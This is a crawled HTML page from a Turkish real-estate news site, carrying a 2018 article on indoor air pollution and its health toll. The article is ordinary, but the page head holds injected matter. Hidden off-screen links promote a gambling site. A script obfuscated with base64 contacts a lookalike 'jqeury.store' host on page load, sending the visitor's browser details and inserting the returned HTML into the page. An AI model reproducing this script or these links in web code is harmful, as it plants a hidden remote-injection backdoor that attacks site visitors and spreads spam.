

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/ic-ortam-kirliligi-dis-ortam-kirliligi-kadar-onemli-131309.html
body_size: 12226
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>İç ortam kirliliği, dış ortam kirliliği kadar önemli!</title><meta name="description" content="Türk Toraks Derneği’nden göğüs hastalıkları uzmanı Doç. Dr. Haluk Çalışır, “İç ortam kirliliği, dış ortam kirliliği kadar önemli&quot; dedi."><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/ic-ortam-kirliligi-dis-ortam-kirliligi-kadar-onemli-131309.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "İç ortam kirliliği, dış ortam kirliliği kadar önemli!",
                "item": "https://www.emlaktasondakika.com/guncel/ic-ortam-kirliligi-dis-ortam-kirliligi-kadar-onemli-131309.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/ic-ortam-kirliligi-dis-ortam-kirliligi-kadar-onemli-131309.html"
      },
      "headline": "İç ortam kirliliği, dış ortam kirliliği kadar önemli!",
      "description": "Türk Toraks Derneği’nden göğüs hastalıkları uzmanı Doç. Dr. Haluk Çalışır, “İç ortam kirliliği, dış ortam kirliliği kadar önemli&quot; dedi.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2018/01/05/760x430/hava-kirliligi_133207_764d0.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "05.01.2018 10:02"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/ic-ortam-kirliligi-dis-ortam-kirliligi-kadar-onemli-131309.html" /><meta property="og:type" content="article" /><meta property="og:title" content="İç ortam kirliliği, dış ortam kirliliği kadar önemli!" /><meta property="og:description" content="Türk Toraks Derneği’nden göğüs hastalıkları uzmanı Doç. Dr. Haluk Çalışır, “İç ortam kirliliği, dış ortam kirliliği kadar önemli&quot; dedi." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2018/01/05/760x430/hava-kirliligi_133207_764d0.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2018/01/05/760x430/hava-kirliligi_133207_764d0.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2018/01/05/760x430/hava-kirliligi_133207_764d0.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="İç ortam kirliliği, dış ortam kirliliği kadar önemli!" /><meta name="twitter:description" content="Türk Toraks Derneği’nden göğüs hastalıkları uzmanı Doç. Dr. Haluk Çalışır, “İç ortam kirliliği, dış ortam kirliliği kadar önemli&quot; dedi." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2018/01/05/760x430/hava-kirliligi_133207_764d0.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/01/05/760x430/hava-kirliligi_133207_764d0.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2018/01/05/760x430/hava-kirliligi_133207_764d0.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2018/01/05/760x430/hava-kirliligi_133207_764d0.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/ic-ortam-kirliligi-dis-ortam-kirliligi-kadar-onemli-131309.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> İç ortam kirliliği, dış ortam kirliliği kadar önemli!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/01/05/760x430/hava-kirliligi_133207_764d0.jpg" alt="İç ortam kirliliği, dış ortam kirliliği kadar önemli!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 2190</li--><li><i class="icofont-calendar"></i> 05.01.2018 10:02</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 01:24 dakika</li></ul><h1>İç ortam kirliliği, dış ortam kirliliği kadar önemli!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=İç ortam kirliliği, dış ortam kirliliği kadar önemli!?&u=https://www.emlaktasondakika.com/guncel/ic-ortam-kirliligi-dis-ortam-kirliligi-kadar-onemli-131309.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=İç ortam kirliliği, dış ortam kirliliği kadar önemli!%20https://www.emlaktasondakika.com/guncel/ic-ortam-kirliligi-dis-ortam-kirliligi-kadar-onemli-131309.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=İç ortam kirliliği, dış ortam kirliliği kadar önemli!%20https://www.emlaktasondakika.com/guncel/ic-ortam-kirliligi-dis-ortam-kirliligi-kadar-onemli-131309.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2018/01/05/760x430/hava-kirliligi_133207_764d0.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Türk Toraks Derneği’nden göğüs hastalıkları uzmanı Doç. Dr. Haluk Çalışır, “İç ortam kirliliği, dış ortam kirliliği kadar önemli" dedi.</h2><p></p><p>Evlerin içi de hava kirliliğinden nasibini alıyor. Kömür, petrol ve diğer fosil yakıtlarının enerji üretiminde, endüstride ve evlerde ısınma amaçlı kullanımı evlerin havasını bozdu. Bu durumdan en çok etkilenenler kadınlar, çocuklar ve sosyo-ekonomik düzeyi düşük olanlar.</p><p>Hava kirliliği sadece dış ortamların sorunu değil. Türk Toraks Derneği'nin çalışmasına göre evlerin havası da aynı derecede kirli. Evdeki hava kirliliğinden en çok çocuklar, kadınlar ve yoksulların etkilendiğine dikkat çekildi.</p><p>Türk Toraks Derneği'nden göğüs hastalıkları uzmanı Doç. Dr. Haluk Çalışır, ısınmak için kömür, odun vb., ocakta doğal gaz kullanan, içeride sigara içilen evlerin ana sorunlarından birinin iç ortam kirliliği olduğunu söyledi. Penceresi açılmayan binalarda sorunun daha vahim düzeylerde olduğunu vurguladı.</p><p>Çalışır, “İç ortam kirliliği, dış ortam kirliliği kadar önemli. Sık sık havalandırmak önemli. Ancak dışarısı da kirli. Seksen ilin 53'ünün (yüzde 66) havası ulusal mevzuattaki referans değerler bakımından da kirli” dedi.</p><h2>ERKEN ÖLÜM RİSKİ</h2><p>Uludağ Tıp Fakültesi Halk Sağlığı Anabilim Dalı öğretim üyesi Prof. Dr. Kayıhan Pala ise “Kapalı ortamlardaki hava kirliliğine bağlı hem erken ölüm hem hastalanma hem de sağlık kuruluşlarına başvuruların, açık ortamlardaki kirliliğe bağlı olanlardan daha çok olduğunu tahmin ediyoruz” dedi.</p><h2>YEMEK YAPMAK BİLE ETKİLİYOR</h2><p>Kapalı ortamlarda bilinen 30'un üzerinde hava kirleticisi bulunuyor. En önemlileri kömür, gaz gibi yakıt kaynaklı olanlar. Mikrobiyolojik etmenler (mantarlar, virüsler, bakteriler, maytlar, algler ve diğer alerjenler), radon ve elektromanyetik radyasyon da iç ortamın havasını etkiliyor. Binalarda yaşayanların sigara içmek, yemek pişirmek ve temizlik yapmak gibi etkinlikleri sonucunda da bazı kimyasal maddeler ve partiküller kapalı ortam havasına ekleniyor.</p><h2>YILDA 32 BİN CAN ALIYOR</h2><p>Türkiye'de yılda 32 bin kişinin hava kirliliğine bağlı hastalıklar nedeniyle erken öldüğü hesaplanıyor. Kirli hava, başta ölüm olmak üzere akciğer kanseri, KOAH, astım atakları, çocuklarda akciğer gelişim geriliği, tüberküloz ve akciğer damar hastalıklar başta olmak üzere göğüs hastalıkları alanının önde gelen tüm hastalıkları ile kalp hastalıkları ve inmeye de yol açabiliyor.</p><p>Hürriyet</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/hava-kirliligi">hava kirliliği</a></li><li><a href="https://www.emlaktasondakika.com/haber/turk-toraks-dernegi">türk toraks derneği</a></li><li><a href="https://www.emlaktasondakika.com/haber/ic-ortam-kirliligi">iç ortam kirliliği</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="131309"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/yesil-kusak-alanlariyla-afet-ve-hava-kirliligi-riski-azaltilabilir-184541.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/02/25022022161500-1645794900.jpg" alt="&quot;Yeşil kuşak&quot; alanlarıyla afet ve hava kirliliği riski azaltılabilir"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.02.2022 16:15</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/yesil-kusak-alanlariyla-afet-ve-hava-kirliligi-riski-azaltilabilir-184541.html">&quot;Yeşil kuşak&quot; alanlarıyla afet ve hava kirliliği riski azaltılabilir</a></h3><p>TÜ Doğal Afet Araştırma ve Uygulama Merkezi Müdür Yardımcısı Doç. Dr. Musa Uluda ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/hava-kirliliginin-azalmasi-ortalama-yasam-suresini-2-2-yil-uzatabilir-181403.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2021/09/01092021165902-1630504742.jpg" alt="Hava kirliliğinin azalması ortalama yaşam süresini 2,2 yıl uzatabilir"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 01.09.2021 16:59</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/hava-kirliliginin-azalmasi-ortalama-yasam-suresini-2-2-yil-uzatabilir-181403.html">Hava kirliliğinin azalması ortalama yaşam süresini 2,2 yıl uzatabilir</a></h3><p>Dünya Sağlık Örgütü (DSÖ) önerileri çerçevesinde küresel hava kirliliği seviyesi ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/prof-dr-huseyin-toros-hava-kirliligi-bir-yilda-yuzde-10-azaldi-179993.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2021/04/16/760x430/prof-dr-huseyin-toros-hava-kirliligi-bir-yilda-yuzde-10-azaldi_6721_47ff4.jpg" alt="Prof. Dr. Hüseyin Toros: 